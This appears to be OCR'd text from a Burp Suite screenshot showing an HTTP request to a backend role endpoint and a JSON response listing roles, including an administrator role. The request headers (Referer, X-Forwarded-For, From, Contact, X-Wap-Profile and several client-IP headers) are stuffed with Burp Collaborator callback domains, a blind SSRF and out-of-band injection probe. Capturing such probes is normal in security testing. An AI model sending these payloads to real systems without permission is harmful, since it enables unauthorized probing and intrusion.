 Send
Cancel
Target:
Request
Pretty Raw Hex \n
Select extension...
1 GET /new/backend/role HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
root@s6zv2i9hwj9vg00ec76il8v1xs3k0dq1f.burpcollaborator.net
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://94bc0z7yu07cehyvao4zjptiv911yt0hp.burpcollaborator.net/ref
10 Cookie: TS014bde25=
018c9c821b8bb4d5384460a6eaa4460591fe08d0fa7728c8e2a176e6245cb30c68db8c89d7030bdca5c
7fe0d3da09e409ef003d43fb2eca08009efac6c78da396944d9d379; think_language=en-us
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Cache-Control: no-transform
15 X-Forwarded-For: spoofed.b3fez160t26edjxx9q31irskub03xvujj.burpcollaborator.net
16 From: root@zps2lpsofqs2z7jlvepp4fe8gzmrjjh76.burpcollaborator.net
17 CF-Connecting_IP: spoofed.ob3r7eed1ferlw5ah3beq40x2o8g584wt.burpcollaborator.net
18 True-Client-IP: spoofed.8r0bnyuxhzub1gluxnry6oghi8o0lslga.burpcollaborator.net
19 Forwarded:
for=spoofed.3ei6aths4uh6ob8pkiettj3c53bv8n9by.burpcollaborator.net;by=spoofed.3ei6a
ths4uh6ob8pkiettj3c53bv8n9by.burpcollaborator.net;host=spoofed.3ei6aths4uh6ob8pkiet
tj3c53bv8n9by.burpcollaborator.net
20 Client-IP: spoofed.wzzzvm2lpn2z94ti5bzmeco5qwwotgw4l.burpcollaborator.net
21 Contact: root@hvgkr7y6l8yk5pp31wv7axkqmhs9p1tpi.burpcollaborator.net
22 X-Wap-Profile:
http://utrxpkwjjlwx32ngz9tk8ai3kuqmnes2h.burpcollaborator.net/wap.xml
23 X-Client-IP: spoofed.seavaihh4jhvo08ek7eit8315sbk8dz1o.burpcollaborator.net
24 X-Originating-IP: spoofed.kg4ncaj96bjnqsa6mzgav05t7kdca52tr.burpcollaborator.net
25 X-Real-IP: spoofed.q7yt3gafxhathy1cd57gm6wzyq4ilbuzj.burpcollaborator.net
26 Authorization: Bearer
Search...
0 matches
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Aug 2021 10:15:27 GMT
3 Content-Type: application/json
4 Connection: close
5 Cache-Control: private, must-revalidate
6 pragma: no-cache
7 expires: -1
8 X-Frame-Options: sameorigin
9 X-XSS-Protection: 1; mode=block
10 X-Content-Type-Options: no-sniff
11 Content-Length: 348
12
13 {
"status":100000,
"data":{
"total":3,
"totalPage":1,
"currentPage":1,
"roleList":[
{
"id":7,
"name":"_Administrator",
"type":0,
"modify_time":"2019-03-31 10:14:43",
"index":1
},
{
"id":8,
"name":"ww",
"type":1,
"modify_time":"2019-03-31 10:34:50",
"index":2
},
{
"id":18,
"name":"restricted role",
"type":1,
"modify_time":"2021-08-07 19:57:30",
"index":3
}
]
Search...
0 matches
INSPECTOR
Done
644 bytes | 321 millis